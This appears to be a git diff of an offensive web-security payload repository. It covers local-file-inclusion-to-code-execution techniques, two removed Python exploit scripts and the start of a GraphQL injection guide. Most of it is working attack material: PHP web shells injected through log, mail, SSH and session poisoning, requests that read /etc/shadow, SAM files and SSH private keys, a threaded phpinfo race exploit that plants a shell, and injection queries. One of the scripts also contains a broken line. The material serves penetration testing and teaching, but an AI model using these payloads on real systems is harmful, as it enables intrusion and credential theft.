## LFI to RCE via /proc/*/fd
|
||||
|
||||
1. Upload a lot of shells (for example : 100)
|
||||
2. Include http://example.com/index.php?page=/proc/$PID/fd/$FD, with $PID = PID of the process (can be bruteforced) and $FD the filedescriptor (can be bruteforced too)
|
||||
|
||||
## LFI to RCE via /proc/self/environ
|
||||
|
||||
Like a log file, send the payload in the User-Agent, it will be reflected inside the /proc/self/environ file
|
||||
|
||||
```powershell
|
||||
GET vulnerable.php?filename=../../../proc/self/environ HTTP/1.1
|
||||
User-Agent: <?=phpinfo(); ?>
|
||||
```
|
||||
|
||||
|
||||
## LFI to RCE via upload
|
||||
|
||||
If you can upload a file, just inject the shell payload in it (e.g : `<?php system($_GET['c']); ?>` ).
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=path/to/uploaded/file.png
|
||||
```
|
||||
|
||||
In order to keep the file readable it is best to inject into the metadata for the pictures/doc/pdf
|
||||
|
||||
|
||||
## LFI to RCE via upload (race)
|
||||
Worlds Quitest Let's Play"
|
||||
* Upload a file and trigger a self-inclusion.
|
||||
* Repeat 1 a shitload of time to:
|
||||
* increase our odds of winning the race
|
||||
* increase our guessing odds
|
||||
* Bruteforce the inclusion of /tmp/[0-9a-zA-Z]{6}
|
||||
* Enjoy our shell.
|
||||
|
||||
```python
|
||||
import itertools
|
||||
import requests
|
||||
import sys
|
||||
|
||||
print('[+] Trying to win the race')
|
||||
f = {'file': open('shell.php', 'rb')}
|
||||
for _ in range(4096 * 4096):
|
||||
requests.post('http://target.com/index.php?c=index.php', f)
|
||||
|
||||
|
||||
print('[+] Bruteforcing the inclusion')
|
||||
for fname in itertools.combinations(string.ascii_letters + string.digits, 6):
|
||||
url = 'http://target.com/index.php?c=/tmp/php' + fname
|
||||
r = requests.get(url)
|
||||
if 'load average' in r.text: # <?php echo system('uptime');
|
||||
print('[+] We have got a shell: ' + url)
|
||||
sys.exit(0)
|
||||
|
||||
print('[x] Something went wrong, please try again')
|
||||
```
|
||||
|
||||
## LFI to RCE via upload (FindFirstFile)
|
||||
|
||||
:warning: Only works on Windows
|
||||
|
||||
`FindFirstFile` allows using masks (`<<` as `*` and `>` as `?`) in LFI paths on Windows.
|
||||
|
||||
* Upload a file, it should be stored in the temp folder `C:\Windows\Temp\`.
|
||||
* Include it using `http://site/vuln.php?inc=c:\windows\temp\php<<`
|
||||
|
||||
|
||||
## LFI to RCE via phpinfo()
|
||||
|
||||
PHPinfo() displays the content of any variables such as **$_GET**, **$_POST** and **$_FILES**.
|
||||
|
||||
> By making multiple upload posts to the PHPInfo script, and carefully controlling the reads, it is possible to retrieve the name of the temporary file and make a request to the LFI script specifying the temporary file name.
|
||||
|
||||
Use the script phpInfoLFI.py (also available at https://www.insomniasec.com/downloads/publications/phpinfolfi.py)
|
||||
|
||||
Research from https://www.insomniasec.com/downloads/publications/LFI%20With%20PHPInfo%20Assistance.pdf
|
||||
|
||||
## LFI to RCE via controlled log file
|
||||
|
||||
Just append your PHP code into the log file by doing a request to the service (Apache, SSH..) and include the log file.
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=/var/log/apache/access.log
|
||||
http://example.com/index.php?page=/var/log/apache/error.log
|
||||
http://example.com/index.php?page=/var/log/apache2/access.log
|
||||
http://example.com/index.php?page=/var/log/apache2/error.log
|
||||
http://example.com/index.php?page=/var/log/nginx/access.log
|
||||
http://example.com/index.php?page=/var/log/nginx/error.log
|
||||
http://example.com/index.php?page=/var/log/vsftpd.log
|
||||
http://example.com/index.php?page=/var/log/sshd.log
|
||||
http://example.com/index.php?page=/var/log/mail
|
||||
http://example.com/index.php?page=/var/log/httpd/error_log
|
||||
http://example.com/index.php?page=/usr/local/apache/log/error_log
|
||||
http://example.com/index.php?page=/usr/local/apache2/log/error_log
|
||||
```
|
||||
|
||||
### RCE via SSH
|
||||
|
||||
Try to ssh into the box with a PHP code as username `<?php system($_GET["cmd"]);?>`.
|
||||
|
||||
```powershell
|
||||
ssh <?php system($_GET["cmd"]);?>@10.10.10.10
|
||||
```
|
||||
|
||||
Then include the SSH log files inside the Web Application.
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=/var/log/auth.log&cmd=id
|
||||
```
|
||||
|
||||
### RCE via Mail
|
||||
|
||||
First send an email using the open SMTP then include the log file located at `http://example.com/index.php?page=/var/log/mail`.
|
||||
|
||||
```powershell
|
||||
root@kali:~# telnet 10.10.10.10. 25
|
||||
Trying 10.10.10.10....
|
||||
Connected to 10.10.10.10..
|
||||
Escape character is '^]'.
|
||||
220 straylight ESMTP Postfix (Debian/GNU)
|
||||
helo ok
|
||||
250 straylight
|
||||
mail from: mail@example.com
|
||||
250 2.1.0 Ok
|
||||
rcpt to: root
|
||||
250 2.1.5 Ok
|
||||
data
|
||||
354 End data with <CR><LF>.<CR><LF>
|
||||
subject: <?php echo system($_GET["cmd"]); ?>
|
||||
data2
|
||||
.
|
||||
```
|
||||
|
||||
In some cases you can also send the email with the `mail` command line.
|
||||
|
||||
```powershell
|
||||
mail -s "<?php system($_GET['cmd']);?>" www-data@10.10.10.10. < /dev/null
|
||||
```
|
||||
|
||||
### RCE via Apache logs
|
||||
|
||||
Poison the User-Agent in access logs:
|
||||
|
||||
```
|
||||
$ curl http://example.org/ -A "<?php system(\$_GET['cmd']);?>"
|
||||
```
|
||||
|
||||
Note: The logs will escape double quotes so use single quotes for strings in the PHP payload.
|
||||
|
||||
Then request the logs via the LFI and execute your command.
|
||||
|
||||
```
|
||||
$ curl http://example.org/test.php?page=/var/log/apache2/access.log&cmd=id
|
||||
```
|
||||
|
||||
## LFI to RCE via PHP sessions
|
||||
|
||||
Check if the website use PHP Session (PHPSESSID)
|
||||
|
||||
```javascript
|
||||
Set-Cookie: PHPSESSID=i56kgbsq9rm8ndg3qbarhsbm27; path=/
|
||||
Set-Cookie: user=admin; expires=Mon, 13-Aug-2018 20:21:29 GMT; path=/; httponly
|
||||
```
|
||||
|
||||
In PHP these sessions are stored into /var/lib/php5/sess_[PHPSESSID] or /var/lib/php/session/sess_[PHPSESSID] files
|
||||
|
||||
```javascript
|
||||
/var/lib/php5/sess_i56kgbsq9rm8ndg3qbarhsbm27.
|
||||
user_ip|s:0:"";loggedin|s:0:"";lang|s:9:"en_us.php";win_lin|s:0:"";user|s:6:"admin";pass|s:6:"admin";
|
||||
```
|
||||
|
||||
Set the cookie to `<?php system('cat /etc/passwd');?>`
|
||||
|
||||
```powershell
|
||||
login=1&user=<?php system("cat /etc/passwd");?>&pass=password&lang=en_us.php
|
||||
```
|
||||
|
||||
Use the LFI to include the PHP session file
|
||||
|
||||
```powershell
|
||||
login=1&user=admin&pass=password&lang=/../../../../../../../../../var/lib/php5/sess_i56kgbsq9rm8ndg3qbarhsbm27
|
||||
```
|
||||
|
||||
## LFI to RCE via credentials files
|
||||
|
||||
This method require high privileges inside the application in order to read the sensitive files.
|
||||
|
||||
### Windows version
|
||||
|
||||
First extract `sam` and `system` files.
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=../../../../../../WINDOWS/repair/sam
|
||||
http://example.com/index.php?page=../../../../../../WINDOWS/repair/system
|
||||
```
|
||||
|
||||
Then extract hashes from these files `samdump2 SYSTEM SAM > hashes.txt`, and crack them with `hashcat/john` or replay them using the Pass The Hash technique.
|
||||
|
||||
### Linux version
|
||||
|
||||
First extract `/etc/shadow` files.
|
||||
|
||||
```powershell
|
||||
http://example.com/index.php?page=../../../../../../etc/shadow
|
||||
```
|
||||
|
||||
Then crack the hashes inside in order to login via SSH on the machine.
|
||||
|
||||
Another way to gain SSH access to a Linux machine through LFI is by reading the private key file, id_rsa.
|
||||
If SSH is active check which user is being used `/proc/self/status` and `/etc/passwd` and try to access `/<HOME>/.ssh/id_rsa`.
|
||||
|
||||
## References
|
||||
|
||||
* [OWASP LFI](https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion)
|
||||
* [HighOn.coffee LFI Cheat](https://highon.coffee/blog/lfi-cheat-sheet/)
|
||||
* [Turning LFI to RFI](https://l.avala.mp/?p=241)
|
||||
* [Is PHP vulnerable and under what conditions?](http://0x191unauthorized.blogspot.fr/2015/04/is-php-vulnerable-and-under-what.html)
|
||||
* [Upgrade from LFI to RCE via PHP Sessions](https://www.rcesecurity.com/2017/08/from-lfi-to-rce-via-php-sessions/)
|
||||
* [Local file inclusion tricks](http://devels-playground.blogspot.fr/2007/08/local-file-inclusion-tricks.html)
|
||||
* [CVV #1: Local File Inclusion - SI9INT](https://medium.com/bugbountywriteup/cvv-1-local-file-inclusion-ebc48e0e479a)
|
||||
* [Exploiting Blind File Reads / Path Traversal Vulnerabilities on Microsoft Windows Operating Systems - @evisneffos](https://web.archive.org/web/20200919055801/http://www.soffensive.com/2018/06/exploiting-blind-file-reads-path.html)
|
||||
* [Baby^H Master PHP 2017 by @orangetw](https://github.com/orangetw/My-CTF-Web-Challenges#babyh-master-php-2017)
|
||||
* [Чтение файлов => unserialize !](https://web.archive.org/web/20200809082021/https://rdot.org/forum/showthread.php?t=4379)
|
||||
* [New PHP Exploitation Technique - 14 Aug 2018 by Dr. Johannes Dahse](https://blog.ripstech.com/2018/new-php-exploitation-technique/)
|
||||
* [It's-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It, Sam Thomas](https://github.com/s-n-t/presentations/blob/master/us-18-Thomas-It's-A-PHP-Unserialization-Vulnerability-Jim-But-Not-As-We-Know-It.pdf)
|
||||
* [CVV #1: Local File Inclusion - @SI9INT - Jun 20, 2018](https://medium.com/bugbountywriteup/cvv-1-local-file-inclusion-ebc48e0e479a)
|
||||
* [Exploiting Remote File Inclusion (RFI) in PHP application and bypassing remote URL inclusion restriction](http://www.mannulinux.org/2019/05/exploiting-rfi-in-php-bypass-remote-url-inclusion-restriction.html?m=1)
|
||||
* [PHP LFI with Nginx Assistance](https://bierbaumer.net/security/php-lfi-with-nginx-assistance/)
|
||||
* [PHP LFI to arbitrary code execution via rfc1867 file upload temporary files (EN) - gynvael.coldwind - 2011-03-18](https://gynvael.coldwind.pl/?id=376)
|
||||
* [LFI2RCE via PHP Filters - HackTricks](https://book.hacktricks.xyz/pentesting-web/file-inclusion/lfi2rce-via-php-filters)
|
||||
* [Solving "includer's revenge" from hxp ctf 2021 without controlling any files - @loknop](https://gist.github.com/loknop/b27422d355ea1fd0d90d6dbc1e278d4d)
|
||||
* [PHP FILTERS CHAIN: WHAT IS IT AND HOW TO USE IT - Rémi Matasse - 18/10/2022](https://www.synacktiv.com/publications/php-filters-chain-what-is-it-and-how-to-use-it.html)
|
||||
@ -1,196 +0,0 @@
|
||||
#!/usr/bin/python
|
||||
# https://www.insomniasec.com/downloads/publications/LFI%20With%20PHPInfo%20Assistance.pdf
|
||||
# The following line is not required but supposedly optimizes code.
|
||||
# However, this breaks on some Python 2 installations, where the future module version installed is > 0.16. This can be a pain to revert.
|
||||
# from builtins import range
|
||||
from __future__ import print_function
|
||||
import sys
|
||||
import threading
|
||||
import socket
|
||||
|
||||
def setup(host, port):
|
||||
TAG="Security Test"
|
||||
PAYLOAD="""%s\r
|
||||
<?php $c=fopen('/tmp/g','w');fwrite($c,'<?php passthru($_GET["f"]);?>');?>\r""" % TAG
|
||||
REQ1_DATA="""-----------------------------7dbff1ded0714\r
|
||||
Content-Disposition: form-data; name="dummyname"; filename="test.txt"\r
|
||||
Content-Type: text/plain\r
|
||||
\r
|
||||
%s
|
||||
-----------------------------7dbff1ded0714--\r""" % PAYLOAD
|
||||
padding="A" * 5000
|
||||
REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
|
||||
Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
|
||||
HTTP_ACCEPT: """ + padding + """\r
|
||||
HTTP_USER_AGENT: """+padding+"""\r
|
||||
HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
|
||||
HTTP_PRAGMA: """+padding+"""\r
|
||||
Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
|
||||
Content-Length: %s\r
|
||||
Host: %s\r
|
||||
\r
|
||||
%s""" %(len(REQ1_DATA),host,REQ1_DATA)
|
||||
#modify this to suit the LFI script
|
||||
LFIREQ="""GET /lfi.php?load=%s%%00 HTTP/1.1\r
|
||||
User-Agent: Mozilla/4.0\r
|
||||
Proxy-Connection: Keep-Alive\r
|
||||
Host: %s\r
|
||||
\r
|
||||
\r
|
||||
"""
|
||||
return (REQ1, TAG, LFIREQ)
|
||||
|
||||
def phpInfoLFI(host, port, phpinforeq, offset, lfireq, tag):
|
||||
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
|
||||
s.connect((host, port))
|
||||
s2.connect((host, port))
|
||||
|
||||
s.send(phpinforeq)
|
||||
d = ""
|
||||
while len(d) < offset:
|
||||
d += s.recv(offset)
|
||||
try:
|
||||
i = d.index("[tmp_name] =>")
|
||||
fn = d[i+17:i+31]
|
||||
except ValueError:
|
||||
return None
|
||||
|
||||
s2.send(lfireq % (fn, host))
|
||||
d = s2.recv(4096)
|
||||
s.close()
|
||||
s2.close()
|
||||
|
||||
if d.find(tag) != -1:
|
||||
return fn
|
||||
|
||||
counter=0
|
||||
class ThreadWorker(threading.Thread):
|
||||
def __init__(self, e, l, m, *args):
|
||||
threading.Thread.__init__(self)
|
||||
self.event = e
|
||||
self.lock = l
|
||||
self.maxattempts = m
|
||||
self.args = args
|
||||
|
||||
def run(self):
|
||||
global counter
|
||||
while not self.event.is_set():
|
||||
with self.lock:
|
||||
if counter >= self.maxattempts:
|
||||
return
|
||||
counter+=1
|
||||
|
||||
try:
|
||||
x = phpInfoLFI(*self.args)
|
||||
if self.event.is_set():
|
||||
break
|
||||
if x:
|
||||
print("\nGot it! Shell created in /tmp/g")
|
||||
self.event.set()
|
||||
|
||||
except socket.error:
|
||||
return
|
||||
|
||||
|
||||
def getOffset(host, port, phpinforeq):
|
||||
"""Gets offset of tmp_name in the php output"""
|
||||
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
|
||||
s.connect((host,port))
|
||||
s.send(phpinforeq)
|
||||
|
||||
d = ""
|
||||
while True:
|
||||
i = s.recv(4096)
|
||||
d+=i
|
||||
if i == "":
|
||||
break
|
||||
# detect the final chunk
|
||||
if i.endswith("0\r\n\r\n"):
|
||||
break
|
||||
s.close()
|
||||
i = d.find("[tmp_name] =>")
|
||||
if i == -1:
|
||||
raise ValueError("No php tmp_name in phpinfo output")
|
||||
|
||||
print("found %s at %i" % (d[i:i+10],i))
|
||||
# padded up a bit
|
||||
return i+256
|
||||
|
||||
def main():
|
||||
|
||||
print("LFI With PHPInfo()")
|
||||
print("-=" * 30)
|
||||
|
||||
if len(sys.argv) < 2:
|
||||
print("Usage: %s host [port] [threads]" % sys.argv[0])
|
||||
sys.exit(1)
|
||||
|
||||
try:
|
||||
host = socket.gethostbyname(sys.argv[1])
|
||||
except socket.error as e:
|
||||
print("Error with hostname %s: %s" % (sys.argv[1], e))
|
||||
sys.exit(1)
|
||||
|
||||
port=80
|
||||
try:
|
||||
port = int(sys.argv[2])
|
||||
except IndexError:
|
||||
pass
|
||||
except ValueError as e:
|
||||
print("Error with port %d: %s" % (sys.argv[2], e))
|
||||
sys.exit(1)
|
||||
|
||||
poolsz=10
|
||||
try:
|
||||
poolsz = int(sys.argv[3])
|
||||
except IndexError:
|
||||
pass
|
||||
except ValueError as e:
|
||||
print("Error with poolsz %d: %s" % (sys.argv[3], e))
|
||||
sys.exit(1)
|
||||
|
||||
print("Getting initial offset...", end=' ')
|
||||
reqphp, tag, reqlfi = setup(host, port)
|
||||
offset = getOffset(host, port, reqphp)
|
||||
sys.stdout.flush()
|
||||
|
||||
maxattempts = 1000
|
||||
e = threading.Event()
|
||||
l = threading.Lock()
|
||||
|
||||
print("Spawning worker pool (%d)..." % poolsz)
|
||||
sys.stdout.flush()
|
||||
|
||||
tp = []
|
||||
for i in range(0,poolsz):
|
||||
tp.append(ThreadWorker(e,l,maxattempts, host, port, reqphp, offset, reqlfi, tag))
|
||||
|
||||
for t in tp:
|
||||
t.start()
|
||||
try:
|
||||
while not e.wait(1):
|
||||
if e.is_set():
|
||||
break
|
||||
with l:
|
||||
sys.stdout.write( "\r% 4d / % 4d" % (counter, maxattempts))
|
||||
sys.stdout.flush()
|
||||
if counter >= maxattempts:
|
||||
break
|
||||
print()
|
||||
if e.is_set():
|
||||
print("Woot! \m/")
|
||||
else:
|
||||
print(":(")
|
||||
except KeyboardInterrupt:
|
||||
print("\nTelling threads to shutdown...")
|
||||
e.set()
|
||||
|
||||
print("Shuttin' down...")
|
||||
for t in tp:
|
||||
t.join()
|
||||
|
||||
if __name__=="__main__":
|
||||
print("Don't forget to modify the LFI URL")
|
||||
main()
|
||||
@ -1,22 +0,0 @@
|
||||
from __future__ import print_function
|
||||
from builtins import range
|
||||
import itertools
|
||||
import requests
|
||||
import string
|
||||
import sys
|
||||
|
||||
print('[+] Trying to win the race')
|
||||
f = {'file': open('shell.php', 'rb')}
|
||||
for _ in range(4096 * 4096):
|
||||
requests.post('http://target.com/index.php?c=index.php', f)
|
||||
|
||||
|
||||
print('[+] Bruteforcing the inclusion')
|
||||
for fname in itertools.combinations(string.ascii_letters + string.digits, 6):
|
||||
url = 'http://target.com/index.php?c=/tmp/php' + fname
|
||||
r = requests.get(url)
|
||||
if 'load average' in r.text: # <?php echo system('uptime');
|
||||
print('[+] We have got a shell: ' + url)
|
||||
sys.exit(0)
|
||||
|
||||
print('[x] Something went wrong, please try again')
|
||||
Binary file not shown.
|
Before Width: | Height: | Size: 21 KiB |
@ -1,332 +0,0 @@
|
||||
# GraphQL Injection
|
||||
|
||||
> GraphQL is a query language for APIs and a runtime for fulfilling those queries with existing data. A GraphQL service is created by defining types and fields on those types, then providing functions for each field on each type
|
||||
|
||||
|
||||
## Summary
|
||||
|
||||
- [GraphQL injection](#graphql-injection)
|
||||
- [Summary](#summary)
|
||||
- [Tools](#tools)
|
||||
- [Exploit](#exploit)
|
||||
- [Identify an injection point](#identify-an-injection-point)
|
||||
- [Enumerate Database Schema via Introspection](#enumerate-database-schema-via-introspection)
|
||||
- [List path](#list-path)
|
||||
- [Extract data](#extract-data)
|
||||
- [Extract data using edges/nodes](#extract-data-using-edgesnodes)
|
||||
- [Extract data using projections](#extract-data-using-projections)
|
||||
- [Enumerate the types' definition](#enumerate-the-types-definition)
|
||||
- [Use mutations](#use-mutations)
|
||||
- [NOSQL injection](#nosql-injection)
|
||||
- [SQL injection](#sql-injection)
|
||||
- [GraphQL Batching Attacks](#graphql-batching-attacks)
|
||||
- [References](#references)
|
||||
|
||||
## Tools
|
||||
|
||||
* [swisskyrepo/GraphQLmap](https://github.com/swisskyrepo/GraphQLmap) - Scripting engine to interact with a graphql endpoint for pentesting purposes
|
||||
* [doyensec/graph-ql](https://github.com/doyensec/graph-ql/) - GraphQL Security Research Material
|
||||
* [doyensec/inql](https://github.com/doyensec/inql) - A Burp Extension for GraphQL Security Testing
|
||||
* [dee-see/graphql-path-enum](https://gitlab.com/dee-see/graphql-path-enum) - Lists the different ways of reaching a given type in a GraphQL schema
|
||||
* [andev-software/graphql-ide](https://github.com/andev-software/graphql-ide) - An extensive IDE for exploring GraphQL API's
|
||||
* [mchoji/clairvoyancex](https://github.com/mchoji/clairvoyancex) - Obtain GraphQL API schema despite disabled introspection
|
||||
* [nicholasaleks/CrackQL](https://github.com/nicholasaleks/CrackQL) - A GraphQL password brute-force and fuzzing utility
|
||||
* [nicholasaleks/graphql-threat-matrix](https://github.com/nicholasaleks/graphql-threat-matrix) - GraphQL threat framework used by security professionals to research security gaps in GraphQL implementations
|
||||
* [dolevf/graphql-cop](https://github.com/dolevf/graphql-cop) - Security Auditor Utility for GraphQL APIs
|
||||
* [IvanGoncharov/graphql-voyager)](https://github.com/IvanGoncharov/graphql-voyager) - Represent any GraphQL API as an interactive graph
|
||||
* [Insomnia](https://insomnia.rest/) - Cross-platform HTTP and GraphQL Client
|
||||
|
||||
## Exploit
|
||||
|
||||
### Identify an injection point
|
||||
|
||||
Most of the time the graphql is located on the `/graphql` or `/graphiql` endpoint.
|
||||
|
||||
```js
|
||||
example.com/graphql?query={__schema{types{name}}}
|
||||
example.com/graphiql?query={__schema{types{name}}}
|
||||
```
|
||||
|
||||
Check if errors are visible.
|
||||
|
||||
```javascript
|
||||
?query={__schema}
|
||||
?query={}
|
||||
?query={thisdefinitelydoesnotexist}
|
||||
```
|
||||
|
||||
|
||||
### Enumerate Database Schema via Introspection
|
||||
|
||||
URL encoded query to dump the database schema.
|
||||
|
||||
```js
|
||||
fragment+FullType+on+__Type+{++kind++name++description++fields(includeDeprecated%3a+true)+{++++name++++description++++args+{++++++...InputValue++++}++++type+{++++++...TypeRef++++}++++isDeprecated++++deprecationReason++}++inputFields+{++++...InputValue++}++interfaces+{++++...TypeRef++}++enumValues(includeDeprecated%3a+true)+{++++name++++description++++isDeprecated++++deprecationReason++}++possibleTypes+{++++...TypeRef++}}fragment+InputValue+on+__InputValue+{++name++description++type+{++++...TypeRef++}++defaultValue}fragment+TypeRef+on+__Type+{++kind++name++ofType+{++++kind++++name++++ofType+{++++++kind++++++name++++++ofType+{++++++++kind++++++++name++++++++ofType+{++++++++++kind++++++++++name++++++++++ofType+{++++++++++++kind++++++++++++name++++++++++++ofType+{++++++++++++++kind++++++++++++++name++++++++++++++ofType+{++++++++++++++++kind++++++++++++++++name++++++++++++++}++++++++++++}++++++++++}++++++++}++++++}++++}++}}query+IntrospectionQuery+{++__schema+{++++queryType+{++++++name++++}++++mutationType+{++++++name++++}++++types+{++++++...FullType++++}++++directives+{++++++name++++++description++++++locations++++++args+{++++++++...InputValue++++++}++++}++}}
|
||||
```
|
||||
|
||||
URL decoded query to dump the database schema.
|
||||
|
||||
```javascript
|
||||
fragment FullType on __Type {
|
||||
kind
|
||||
name
|
||||
description
|
||||
fields(includeDeprecated: true) {
|
||||
name
|
||||
description
|
||||
args {
|
||||
...InputValue
|
||||
}
|
||||
type {
|
||||
...TypeRef
|
||||
}
|
||||
isDeprecated
|
||||
deprecationReason
|
||||
}
|
||||
inputFields {
|
||||
...InputValue
|
||||
}
|
||||
interfaces {
|
||||
...TypeRef
|
||||
}
|
||||
enumValues(includeDeprecated: true) {
|
||||
name
|
||||
description
|
||||
isDeprecated
|
||||
deprecationReason
|
||||
}
|
||||
possibleTypes {
|
||||
...TypeRef
|
||||
}
|
||||
}
|
||||
fragment InputValue on __InputValue {
|
||||
name
|
||||
description
|
||||
type {
|
||||
...TypeRef
|
||||
}
|
||||
defaultValue
|
||||
}
|
||||
fragment TypeRef on __Type {
|
||||
kind
|
||||
name
|
||||
ofType {
|
||||
kind
|
||||
name
|
||||
ofType {
|
||||
kind
|
||||
name
|
||||
ofType {
|
||||
kind
|
||||
name
|
||||
ofType {
|
||||
kind
|
||||
name
|
||||
ofType {
|
||||
kind
|
||||
name
|
||||
ofType {
|
||||
kind
|
||||
name
|
||||
ofType {
|
||||
kind
|
||||
name
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
query IntrospectionQuery {
|
||||
__schema {
|
||||
queryType {
|
||||
name
|
||||
}
|
||||
mutationType {
|
||||
name
|
||||
}
|
||||
types {
|
||||
...FullType
|
||||
}
|
||||
directives {
|
||||
name
|
||||
description
|
||||
locations
|
||||
args {
|
||||
...InputValue
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
Single line query to dump the database schema without fragments.
|
||||
|
||||
```js
|
||||
__schema{queryType{name},mutationType{name},types{kind,name,description,fields(includeDeprecated:true){name,description,args{name,description,type{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name}}}}}}}},defaultValue},type{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name}}}}}}}},isDeprecated,deprecationReason},inputFields{name,description,type{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name}}}}}}}},defaultValue},interfaces{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name}}}}}}}},enumValues(includeDeprecated:true){name,description,isDeprecated,deprecationReason,},possibleTypes{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name}}}}}}}}},directives{name,description,locations,args{name,description,type{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name,ofType{kind,name}}}}}}}},defaultValue}}}
|
||||
```
|
||||
|
||||
### List path
|
||||
|
||||
```php
|
||||
$ git clone https://gitlab.com/dee-see/graphql-path-enum
|
||||
$ graphql-path-enum -i ./test_data/h1_introspection.json -t Skill
|
||||
Found 27 ways to reach the "Skill" node from the "Query" node:
|
||||
- Query (assignable_teams) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill
|
||||
- Query (checklist_check) -> ChecklistCheck (checklist) -> Checklist (team) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill
|
||||
- Query (checklist_check_response) -> ChecklistCheckResponse (checklist_check) -> ChecklistCheck (checklist) -> Checklist (team) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill
|
||||
- Query (checklist_checks) -> ChecklistCheck (checklist) -> Checklist (team) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill
|
||||
- Query (clusters) -> Cluster (weaknesses) -> Weakness (critical_reports) -> TeamMemberGroupConnection (edges) -> TeamMemberGroupEdge (node) -> TeamMemberGroup (team_members) -> TeamMember (team) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill
|
||||
- Query (embedded_submission_form) -> EmbeddedSubmissionForm (team) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill
|
||||
- Query (external_program) -> ExternalProgram (team) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill
|
||||
- Query (external_programs) -> ExternalProgram (team) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill
|
||||
- Query (job_listing) -> JobListing (team) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill
|
||||
- Query (job_listings) -> JobListing (team) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill
|
||||
- Query (me) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill
|
||||
- Query (pentest) -> Pentest (lead_pentester) -> Pentester (user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill
|
||||
- Query (pentests) -> Pentest (lead_pentester) -> Pentester (user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill
|
||||
- Query (query) -> Query (assignable_teams) -> Team (audit_log_items) -> AuditLogItem (source_user) -> User (pentester_profile) -> PentesterProfile (skills) -> Skill
|
||||
- Query (query) -> Query (skills) -> Skill
|
||||
```
|
||||
|
||||
### Extract data
|
||||
|
||||
```js
|
||||
example.com/graphql?query={TYPE_1{FIELD_1,FIELD_2}}
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
### Extract data using edges/nodes
|
||||
|
||||
```json
|
||||
{
|
||||
"query": "query {
|
||||
teams{
|
||||
total_count,edges{
|
||||
node{
|
||||
id,_id,about,handle,state
|
||||
}
|
||||
}
|
||||
}
|
||||
}"
|
||||
}
|
||||
```
|
||||
|
||||
### Extract data using projections
|
||||
|
||||
:warning: Don’t forget to escape the " inside the **options**.
|
||||
|
||||
```json
|
||||
{doctors(options: "{\"patients.ssn\" :1}"){firstName lastName id patients{ssn}}}
|
||||
```
|
||||
|
||||
|
||||
### Enumerate the types' definition
|
||||
|
||||
Enumerate the definition of interesting types using the following GraphQL query, replacing "User" with the chosen type
|
||||
|
||||
```javascript
|
||||
{__type (name: "User") {name fields{name type{name kind ofType{name kind}}}}}
|
||||
```
|
||||
|
||||
### Use mutations
|
||||
|
||||
Mutations work like function, you can use them to interact with the GraphQL.
|
||||
|
||||
```javascript
|
||||
# mutation{signIn(login:"Admin", password:"secretp@ssw0rd"){token}}
|
||||
# mutation{addUser(id:"1", name:"Dan Abramov", email:"dan@dan.com") {id name email}}
|
||||
```
|
||||
|
||||
### NOSQL injection
|
||||
|
||||
Use `$regex`, `$ne` from []() inside a `search` parameter.
|
||||
|
||||
```json
|
||||
{
|
||||
doctors(
|
||||
options: "{\"limit\": 1, \"patients.ssn\" :1}",
|
||||
search: "{ \"patients.ssn\": { \"$regex\": \".*\"}, \"lastName\":\"Admin\" }")
|
||||
{
|
||||
firstName lastName id patients{ssn}
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
|
||||
### SQL injection
|
||||
|
||||
Send a single quote `'` inside a graphql parameter to trigger the SQL injection
|
||||
|
||||
```powershell
|
||||
{
|
||||
bacon(id: "1'") {
|
||||
id,
|
||||
type,
|
||||
price
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
Simple SQL injection inside a graphql field.
|
||||
|
||||
```powershell
|
||||
